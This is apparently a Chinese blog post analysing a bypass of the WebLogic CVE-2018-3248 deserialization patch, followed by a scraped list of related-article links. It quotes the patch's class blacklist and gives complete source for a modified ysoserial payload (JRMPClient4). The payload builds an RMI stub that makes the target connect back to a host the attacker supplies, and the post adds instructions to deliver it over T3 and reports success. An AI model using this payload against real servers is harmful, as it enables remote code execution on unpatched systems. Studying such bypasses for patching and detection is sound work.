Java安全之Weblogic 2018-3248分析

Java安全之Weblogic 2018-3248分析

0x00 前言

基于前面的分析,后面的还是主要看补丁的绕过方式,这里就来简单的记录一下。

0x01 补丁分析

先来看看补丁细节

private static final String[] DEFAULT_BLACKLIST_PACKAGES =

{ "org.apache.commons.collections.functors",

"com.sun.org.apache.xalan.internal.xsltc.trax",

"javassist", "java.rmi.activation",

"sun.rmi.server" };

private static final String[] DEFAULT_BLACKLIST_CLASSES =

{ "org.codehaus.groovy.runtime.ConvertedClosure",

"org.codehaus.groovy.runtime.ConversionHandler",

"org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "java.rmi.server.UnicastRemoteObject",

"java.rmi.server.RemoteObjectInvocationHandler" };

对比上一个补丁添加了如下内容:

java.rmi.activation.*

sun.rmi.server.*

java.rmi.server.RemoteObjectInvocationHandler

java.rmi.server.UnicastRemoteObject

0x02 绕过分析

新的补丁添加了新的内容,将RemoteObjectInvocationHandler和UnicastRemoteObject都拉入了黑名单。

但是在新的漏洞给出的绕过方式是使用其他类替代RemoteObjectInvocationHandler类即可完成绕过。

绕过条件:

- 不在黑名单内(废话)

- 继承

java.rmi.server.RemoteObject的子类



先来查看RemoteObjectInvocationHandler的继承。



该类继承RemoteObject类,CTRL+H查找RemoteObject的子类。

发现子类还是挺多的。下面更改一下yso内容即可绕过。

改动yso

package ysoserial.payloads;

import sun.rmi.server.UnicastRef;

import sun.rmi.transport.LiveRef;

import sun.rmi.transport.tcp.TCPEndpoint;

import weblogic.jms.common.StreamMessageImpl;

import ysoserial.Serializer;

import ysoserial.payloads.annotation.Authors;

import ysoserial.payloads.annotation.PayloadTest;

import ysoserial.payloads.util.PayloadRunner;

import javax.management.remote.rmi.RMIConnectionImpl_Stub;

import java.lang.reflect.Proxy;

import java.rmi.registry.Registry;

import java.rmi.server.ObjID;

import java.rmi.server.RemoteObjectInvocationHandler;

import java.util.Random;

@SuppressWarnings ( {

"restriction"

} )

@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")

@Authors({ Authors.MBECHLER })

public class JRMPClient4 extends PayloadRunner implements ObjectPayload<Object> {

public Object streamMessageImpl(byte[] object) {

StreamMessageImpl streamMessage = new StreamMessageImpl();

streamMessage.setDataBuffer(object, object.length);

return streamMessage;

}

public Object getObject ( final String command ) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if ( sep < 0 ) {

port = new Random().nextInt(65535);

host = command;

}

else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID id = new ObjID(new Random().nextInt()); // RMI registry

TCPEndpoint te = new TCPEndpoint(host, port);

UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));

RMIConnectionImpl_Stub stub = new RMIConnectionImpl_Stub(ref);

return stub;

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient4.class.getClassLoader());

PayloadRunner.run(JRMPClient4.class, args);

}

}

改完yso重写打包,将生成的payload使用T3协议传输过去即可绕过,利用成功。

参考文章

https://www.cnblogs.com/afanti/p/10256840.html

https://xz.aliyun.com/t/2479#toc-2

0x03 结尾

本篇内容较短,其实还是因为找不到补丁,分析起来没啥意思。

Java安全之Weblogic 2018-3248分析的更多相关文章

- Java 安全之Weblogic 2018-2628&2018-2893分析

Java 安全之Weblogic 2018-2628&2018-2893分析 0x00 前言 续上一个weblogic T3协议的反序列化漏洞接着分析该补丁的绕过方式,根据weblogic的补 ...

- Java安全之Weblogic 2016-0638分析

Java安全之Weblogic 2016-0638分析 文章首发先知:Java安全之Weblogic 2016-0638分析 0x00 前言 续上篇文的初探weblogic的T3协议漏洞,再谈CVE- ...

- Java安全之Weblogic 2016-3510 分析

Java安全之Weblogic 2016-3510 分析 首发安全客:Java安全之Weblogic 2016-3510 分析 0x00 前言 续前面两篇文章的T3漏洞分析文章,继续来分析CVE-20 ...

- Java 安全之Weblogic 2017-3248分析

Java 安全之Weblogic 2017-3248分析 0x00 前言 在开头先来谈谈前面的绕过方式,前面的绕过方式分别使用了streamMessageImpl 和MarshalledObject对 ...

- java.lang.ClassCastException:weblogic.xml.jaxp.RegistryDocumentBuilderFactory cannot be cast to javax.xml.parsers.DocumentBuilderFactory

java.lang.ClassCastException:weblogic.xml.jaxp.RegistryDocumentBuilderFactory cannot be cast to java ...

- Java安全之Weblogic内存马

Java安全之Weblogic内存马 0x00 前言 发现网上大部分大部分weblogic工具都是基于RMI绑定实例回显,但这种方式有个弊端,在Weblogic JNDI树里面能将打入的RMI后门查看 ...

- Linux下java进程CPU占用率高分析方法

Linux下java进程CPU占用率高分析方法 在工作当中,肯定会遇到由代码所导致的高CPU耗用以及内存溢出的情况.这种情况发生时,我们怎么去找出原因并解决. 一般解决方法是通过top命令找出消耗资源 ...

- java String.split()函数的用法分析

java String.split()函数的用法分析 栏目:Java基础 作者:admin 日期:2015-04-06 评论:0 点击: 3,195 次 在java.lang包中有String.spl ...

- [转]使用Java Mission Control进行内存分配分析

jdk7u40自带了一个非常好用的工具,就是Java Mission Control.JRockit Misson Control用户应该会对mission control的很多功能十分熟悉,JRoc ...

随机推荐

- 安装VisualStudioCode

下载VisualStudioCode https://code.visualstudio.com/ 安装插件

- mysql难题收录

1.计算相邻两行的年龄的差距 表中的数据如下 select (s.age-(select age from stu where id - s.id = 1)) from stu as s; selec ...

- Java进阶专题(十九) 消息中间件架构体系(1)-- ActiveMQ研究

前言 MQ全称为Message Queue,即消息队列,它是一种应用程序之间的通信方法,消息队列在分布式系统开 发中应用非常广泛.开发中消息队列通常有如下应用场景:1.任务异步处理.将不需要同步处理的 ...

- Web服务器-并发服务器-Epoll(3.4.5)

@ 目录 1.介绍 2.代码 关于作者 1.介绍 epoll是一种解决方案,nginx就是用的这个 中心思想:不要再使用多进程,多线程了,使用单进程,单线程去实现并发 在上面博客实现的代码中使用过的轮 ...

- Angular入门,开发环境搭建,使用Angular CLI创建你的第一个Angular项目

前言: 最近一直在使用阿里的NG-ZORRO(Angular组件库)开发公司后端的管理系统,写了一段时间的Angular以后发现对于我们.NET后端开发而言真是非常的友善.因此这篇文章主要是对这段时间 ...

- MySQL_CRUD_In_Terminal

MySQL的CRUD操作 从Terminal中,可以对数据库进行链接,无需GUI界面就可以对数据库进行相关操作.对于Linux.Windows.MacOS,也可以使用可视化软件Navicat.MySQ ...

- Docker实例开机启动

部署项目服务器时,为了应对停电等情况影响正常web项目的访问,会把Docker容器设置为开机自动启动. 在使用docker run启动容器时,使用--restart参数来设置: docker run ...

- springMVC框架配置定时器

在springmvc.xml添加如下内容在xmlns中添加 xmlns:task="http://www.springframework.org/schema/task"1在xsi ...

- MD5,BASE64Encoder加密

package com.cn.peitest; import java.io.UnsupportedEncodingException; import java.security.MessageDig ...

- Oracle dd-m月-yy转yyyy-mm-dd

表名称:TEST_LP 字段:PROD_DATE 1 SELECT '20' || SUBSTR(T.PROD_DATE, INSTR(T.PROD_DATE, '-', 1, 2) + 1, 2) ...